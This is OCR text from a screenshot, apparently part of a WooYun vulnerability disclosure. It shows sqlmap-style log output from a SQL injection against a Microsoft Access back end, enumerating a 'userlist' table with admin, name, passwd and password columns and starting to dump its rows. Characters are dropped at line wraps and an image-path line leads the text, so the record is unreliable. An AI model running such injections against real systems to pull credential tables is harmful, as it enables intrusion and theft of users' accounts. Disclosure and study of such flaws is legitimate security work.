 back-end DBMS: Microsoft Access
[11:47:51] [ERROR] cannot retrieve column names, back-end DBMS is Access
[11:47:51] [INFO] fetching entries of column(s) '`key`, authorid, content, id,
sadmin, name, passwd, password, typeid' for table 'userlist' in database 'Mic
osoft_Access_masterdb'
[11:47:51] [INFO] fetching number of column(s) '`key`, authorid, content, id,
admin, name, passwd, password, typeid' entries for table 'userlist' in databas
'Microsoft_Access_masterdb'
[11:47:51] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[11:47:51] [INFO] retrieved: 8
[11:47:52] [INFO] fetching number of distinct values for column 'id'
[11:47:53] [INFO] retrieved: 8
[11:47:54] [INFO] using column 'id' as a pivot for retrieving row data
[11:47:54] [INFO] retrieved: 2
[11:47:58] [INFO] retrieved: user
[11:48:08] [INFO] retrieved: news
[11:48:18] [INFO] retrieved: D8
www.wooyun.org